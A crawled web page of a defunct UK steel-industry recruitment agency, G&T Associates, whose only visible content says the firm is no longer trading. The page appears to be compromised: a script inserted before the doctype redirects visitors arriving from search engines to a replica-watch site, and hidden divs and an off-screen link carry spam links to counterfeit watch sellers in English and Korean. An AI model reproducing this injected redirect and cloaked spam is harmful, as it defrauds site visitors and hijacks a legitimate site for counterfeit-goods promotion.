

--- FILE ---
content_type: text/html
request_url: http://www.gtassociates.co.uk/clients.html
body_size: 3425
content:
<script> var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.frrepliquemontre.com/uk.php"}</script>
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<!--PHP Code-->
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Clients - G&T Associates (Services) Ltd</title>
<link rel="stylesheet" type="text/css" href="/css/boilerplate.css" />
<link href='http://fonts.googleapis.com/css?family=Lato:400,700,900,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
<script type="text/javascript" src="//use.typekit.net/kgm3drf.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>
<link rel="stylesheet" type="text/css" href="/css/master.css" />
<link rel="stylesheet" type="text/css" href="/css/screen.css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery.cycle.lite.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/fader.js"></script>
<script type="text/javascript" src="/js/respond.min.js"></script>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="keywords" content="Steel, Aluminium, Recruitment, Project, Engineers, Temp, Staff, Manpower" />
<meta name="description" content="Specialised steel industry recruitment for UK & Overseas project work" />
<!--HEAD Code-->
<script>
	(function(i,s,o,g,r,a,m)
		{
			i['GoogleAnalyticsObject']=r;i[r]=i[r]||function()
			{
				(i[r].q=i[r].q||[]).push(arguments)
			},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-41899858-11', 'gtassociates.co.uk');
	ga('send', 'pageview');

</script>

<script type="text/javascript">
	$(function()
		{
			$('#mainBanner').cycle(
				{
					timeout: 8000
				});
		});
</script>

<!--[if IE]>
<script type="text/javascript">
$(function() {
$('#mainNav ul.submenu li').css('margin',0);
});
</script>
<![endif]-->

</head>
<body>
<div class="clearfix">

<div id="header-wrapper">
	<div id="header">
		<a id="logo" href="/" title="Return To Homepage">
			<img src="/images/logo.png" title="G&amp;T Associates" alt="G&amp;T Associates" />
		</a>

		<div id="mainNav">
			<ul>
				<li>
					<a href="/" title="G&T Associates - Homepage">
						Home
					</a>
				</li>
				<li>
					<a href="/clients.html" title="G&T Associates - Clients">
						Clients
					</a>
				</li>
				<li>
					<a href="/candidates.html" title="G&T Associates - Candidates">
						Candidates
					</a>
									</li>
				<li>
					<a href="/vacancies.html" title="G&T Associates - Vacancies">
						Vacancies
					</a>
				</li>
				<li>
					<a href="/news.html" title="G&T Associates - News">
						News
					</a>
				</li>
				<li>
					<a href="/testimonials.html" title="G&T Associates - Testimonials">
						Testimonials
					</a>
				</li>
				<li>
					<a href="/partners-links.html" title="G&T Associates - partners">
						Partners
					</a>
				</li>
				<li>
					<a href="/about-us.html" title="G&T Associates - About Us">
						About
					</a>
				</li>
				<li>
					<a href="/contact-us.html" title="G&T Associates - Contact Us">
						Contact
					</a>
				</li>
			</ul>
		</div><div style="height:2px;width;2px;overflow:hidden;"> We are a website construction optimization service website. Serves websites in a variety of formats, the best of which is <a href="https://www.fakerolex.uk.com">www.fakerolex.uk.com</a>.</div>
<a href="http://www.gtassociates.co.uk/gt.html" style="position:absolute;top:-1653px;">replica watches</a>
		<!--Header Contact Info Block-->
		<div id="contactBlock">
			<p>Call <span style="color:#0000FF"><strong>+ 44 (0)&nbsp;1792 321202</strong></span>&nbsp;or&nbsp;email <span style="color:#0000FF"><u>info@gtassociates.co.uk</u></span></p>
		</div>
		<a href="http://www.linkedin.com/company/gt-associates-and-consultants" id="linked-in-logo" target="_blank">
			<img src="/images/linkedin_48.png" alt="LinkedIn"/>
		</a>
		<div class="clear">
		</div><div style="height:2px;width;2px;overflow:hidden;"> 이 노동자 마을은 이제 유네스코의 보호를 받고 있습니다. 심야 클럽, 사무직 근로자 학교, 그리고 푸른 작업복을 입은 공동 생활 공간도 같은 방식으로 운영됩니다. 더 중요한 것은 <a href="https://www.jbros.co.kr">레플리카 시계</a> 컬렉션에 대한 경험의 교류입니다.</div>
	</div><!--#header-->
</div>

<div id="wrapper">
<div id="slideshow-container">
	<div id="slideshow-frame">
		<div id="mainBanner">
			<a href="#">
				<img src="/images/slide-1.jpg" alt="" />
			</a>
			<a href="#">
				<img src="/images/slide-2.jpg" alt="" />
			</a>
			<a href="#">
				<img src="/images/slide-3.jpg" alt="" />
			</a>
			<a href="#">
				<img src="/images/slide-4.jpg" alt="" />
			</a>
			<a href="#">
				<img src="/images/slide-5.jpg" alt="" />
			</a>
			<a href="#">
				<img src="/images/slide-6.jpg" alt="" />
			</a>
		</div>
		<div id="slideshow-mask">
		</div>
		<div id="side-shadow-left">
		</div>
		<div id="side-shadow-right">
		</div>
	</div>
</div>
<div class="clear">

</div>
<div id="mainBody">
<div id="mainBody-inner">
<div id="mainBody-left-col">
<div id="content">
<h1>Clients</h1>

<p><strong>G&amp;T ASSOCIATES (SERVICES) LTD IS NO LONGER TRADING</strong></p>
	
				</div><!--#content-->



</div><!--#mainBody-left-col-->

<div id="mainBody-right-col">

		<div id="latest-news">
		<h2>
			Latest News from G&amp;T Associates
		</h2>
			</div>
	
		<div id="latest-vacancies">
		<h2>
			Latest Vacancies
		</h2>
			</div>
	
	
</div><!--#mainBody-right-col-->

<div class="clear">
</div>

</div><!--#mainBody-inner-->

<div class="clear">
</div>
</div><!--#mainBody-->

<div class="clear">
</div>

<div id="footer">
	<div id="footer-inner">
		<p id="footer-links">
			<span id="copyrightlegals">

				<a href="/contact-us.html" title="G&T Associates - Contact Us">
					Contact Us
				</a>
				<span class="divider">
					|
				</span>
				<a href="/about-us.html" title="G&T Associates - About">
					About
				</a>
				<span class="divider">
					|
				</span>
				<a href="/testimonials.html" title="G&T Associates - Testimonials">
					Testimonials
				</a>
				<span class="divider">
					|
				</span>
				<a href="/news.html" title="Contact G&T Associates - News">
					News
				</a>
				<span class="divider">
					|
				</span>
				<a href="/vacancies.html" title="Vacancies G&T Associates - Vacancies">
					Vacancies
				</a>
				<span class="divider">
					|
				</span>
				<a href="/candidates.html" title="Candidates G&T Associates - Candidates">
					Candidates
				</a>
				<span class="divider">
					|
				</span>
				<a href="/clients.html" title="Clients G&T Associates - Clients">
					Clients
				</a>
				<span class="divider">
					|
				</span>
				<a href="/" title="Home G&T Associates - Home">
					Home
				</a>

			</span><br />
		</p>
		<p>
			All content copyright 2013 G&amp;T Associate Services Ltd.<br />
		</p>
		<p>
			Unit 5, Tawe Business Village, Enterprise Park, Swansea, UK, SA7 9LA |
			<a href="mailto:info@gtassociates.co.uk">
				info@gtassociates.co.uk
			</a> | 01792 321202<br />
			<br />Company Number: 05483699 | VAT Number: 869402987
		</p>
		<p>
			<strong>
				Cookies:
			</strong>This website uses non intrusive cookies provided by Google Analytics to help us understand our websites visitors.
		</p>

		<div class="clear">
		</div>

		<p>
			<br/>Website by
			<a href="http://www.beachsoftware.co.uk" target="_blank" title="Beach Software Website">
				Swansea Web Design
			</a> Company
			<a href="http://www.beachsoftware.co.uk" target="_blank" title="Beach Software Website">
				Beach Software
			</a>.<br />
			This website contains valid XHTML 1.0 &amp; CSS code &amp; meets WAI-A regulations.
			Read the<br/>
			<a href="http://www.BeachSoftware.co.uk/accessibility.php" target="_blank" title="Beach Software Accessibility Statement">
				Beach Software Accessibility Statement
			</a>.
		</p>

		<div class="clear">
		</div>
	</div><!--#footer-inner-->

	<div class="clear">
	</div>
</div><!--#footer-->
</div><!--#wrapper-->

<div class="clear">
</div>
<!--[if lt IE 7]> <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;'> <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div> <![endif]-->
</div></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=105325453&t=pageview&_s=1&dl=http%3A%2F%2Fwww.gtassociates.co.uk%2Fclients.html&ul=en-us%40posix&dt=Clients%20-%20G%26T%20Associates%20(Services)%20Ltd&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=374116800&gjid=1375755907&cid=133029366.1769549129&tid=UA-41899858-11&_gid=1207532290.1769549129&_r=1&_slc=1&z=789449410
body_size: -287
content:
2,cG-CV8RSY6MCP